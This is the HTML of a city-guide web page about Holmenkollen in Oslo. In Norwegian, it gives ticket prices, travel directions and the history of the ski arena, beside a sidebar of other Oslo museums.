            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="774">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-774" class="post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-museums-attractions-oslo tag-listing location-oslo activity-museums-attractions"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Oslo</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Museums &amp; Attractions</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/holmenkollen-logo-1.png" width="207" height="163" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m"><br /></time>
<time c="t"><br /></time>
<time c="w"><br /></time>
<time c="th"><br /></time>
<time c="f"><br /></time>
<time c="s"><br /></time>
<time c="su"></time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="https://www.skiforeningen.no/holmenkollen" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Kongeveien 5, 0787 Oslo/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongeveien 5, 0787 Oslo</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Foslo%2Fattractions-oslo%2Fholmenkollen%2F&amp;t=Holmenkollen&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Holmenkollen&amp;body=https%3A%2F%2Fcityguide.no%2Foslo%2Fattractions-oslo%2Fholmenkollen%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Holmenkollen</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>Holmenkollen nasjonalanlegg er et levende anlegg både sommer som vinter og er i tillegg til å være en av verdens mest kjente idrettsarenaer, norges mest besøkte turistattraksjon.</p>
<p><strong>Pris for Skimuseet og Hopptårnet:<br />
</strong>Det er felles billett for museet og tårnet.<br />
&#8211; Voksne 140 kr<br />
&#8211; Barn 70 kr (6-18 år)<br />
&#8211; Familie 350 kr ( 2 voksne + 2 barn)<br />
&#8211; Student/Honnør: 120 kr<br />
&#8211; Guide 1200 kr (må bookes på forhånd)</p>
<p>Publikum med Oslo-pass og Skiforeningens medlemmer har gratis inngang. Vi tilbyr nettopriser for turoperatører. Ta kontakt for tilbud: <a href="mailto:jeanette.hansen@skiforeningen.no">jeanette.hansen@skiforeningen.no</a></p>
<p><strong>Veibeskrivelse<br />
</strong>For å komme til Holmenkollen kan du t-bane linje 1 mot Frognerseteren. Gå av på Holmenkollen og følg skiltingen opp til Skimuseet og hoppbakken. Det tar ca. 10 minutter å gå fra stasjonen.</p>
<p>Du kan planlegge reisen din enkelt og greit ved å bruke <a href="http://www.ruter.no/" target="_blank" rel="noopener">www.ruter.no</a></p>
<p>Med bil følger du skiltene fra Smestadkrysset som leder opp til Holmenkollen. Har du GPS kan du stille den inn på Kongeveien 5. Det er gratis parkering rett ved Skimuseet og hoppbakken.</p>
<p><strong>Historie:</strong><br />
Utbyggingen av Holmenkollen nasjonalanlegg i forbindelse med Ski-VM 2011 ble finansiert av Oslo kommune med 1,7 milliarder NOK, og Kulturdepartementet med 100 millioner NOK.</p>
<p>Det er Oslo kommune som eier Holmenkollen nasjonalanlegg, mens det kommunale foretaket Kultur- og idrettsbygg har ansvar for driften.</p>
<p>Skiforeningen har ansvaret for å tilrettelegge for organisert trening og arrangementer i anlegget. Skiforeningen eier og drifter Skimuseet, som ligger inne i fjellet under Holmenkollbakken.</p>
<p>Skiforeningen er en av landets største og eldste friluftsorganisasjoner med rundt 70.000 medlemmer. Foreningen er åpen for alle. Fra stiftelsen i 1883 har hovedintensjonen vært å arbeide for «utbredelse av ski-idrett og annet friluftsliv, samt å arrangere Holmenkollrennene».</p>
<p>Dette skjer blant annet gjennom merking og preparering av over 2000 km løyper og drift av Norges største skiskole for barn.</p>
<p>Skiforeningen og Skiforbundet eier Holmenkollen Skifest, som arrangerer verdenscupen i nordiske grener og skiskyting i Holmenkollen hvert år.</p>
</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;59.964028&quot;,&quot;lng&quot;:&quot;10.667762&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;59.964028&quot;,&quot;lng&quot;:&quot;10.667762&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"><div class="x-div e60-e59 m1o-0 m1o-1 m1o-3 sidebar-museums"><div class="x-text x-text-headline e60-e60 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field">Museums</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/bogstad-gard/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/bogstad-gard-ute.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bogstad Gård</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/bymuseet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/bymuseet-ute.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bymuseet</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/forsvarsmuseet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/forsvarsmuseet-ute.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Forsvarsmuseet</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/hl-senteret/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/hlsenteret-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">HL-Senteret</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/munchmuseet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/munch-museet-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Munch Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/museum-of-cultural-history/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/historical-museum-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Museum of Cultural History</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/natural-history-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/natural-history-museum-image-main.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Natural History Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/nobel-peace-center/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/nobel-peace-center-image-frontpage-scaled.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Nobel Peace Center</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/nordic-bible-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/nordisk-bibelmuseum-forsidebilde-scaled.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
